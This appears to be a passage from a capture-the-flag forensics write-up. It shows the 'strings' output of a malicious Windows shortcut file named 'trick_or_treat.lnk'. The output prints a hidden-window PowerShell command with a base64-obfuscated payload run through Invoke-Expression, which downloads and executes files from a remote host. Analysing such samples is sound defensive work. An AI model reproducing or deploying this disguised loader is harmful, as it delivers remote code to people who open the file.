 $strings -el release/trick_or_treat.lnk
Windows
System32
WindowsPowerShell
v1.0
powershell.exe
Trick or treat?..\..\..\Windows\System32\WindowsPowerShell\v1.0\powershell.exe
-WindowStyle hidden -NoExit -Command "$fko =
'aXdyIC1VcmkgaHR0cHM6Ly90cmlja29ydHJlYXQuaHRiL2Jvby5wZGYgLU91dEZpbGUgJGVudjpURU1QXCBEcm9wYm94IGJvby5wZGY7JGZsYWc9J0hUQnt0cjFja18wcl90
cjM0dF9nMDNzX3dyMG5nfSc7U3RhcnQtUHJvY2VzcyAkZW52OlRFTVBcIERyb3Bib3ggYm9vLnBkZjtTdGFydC1TbGVlcCAtcyA1O2l3ciAtVXJpIGh0dHBzOi8vdHJpY2tvc
nRyZWF0Lmh0Yi9jYW5keS5qcyAtT3V0RmlsZSAkZW52OlRFTVBcY2FjbmR5LmpzO1N0YXJ0LVByb2Nlc3MgJGVudjpURU1QXGNhbmR5LmpzO0V4aXQ=';$dwQWf =
[System.Text.Encoding]::UTF8.GetString([System.Convert]::FromBase64String($fko));Invoke-Expression -Command
$dwQWf"9%ProgramFiles(x86)%\Microsoft\Edge\Application\msedge.exe
C:\Windows\System32\shell32.dll
%SystemRoot%\System32\shell32.dll
S-1-5-21-3849600975-1564034632-632203374-1001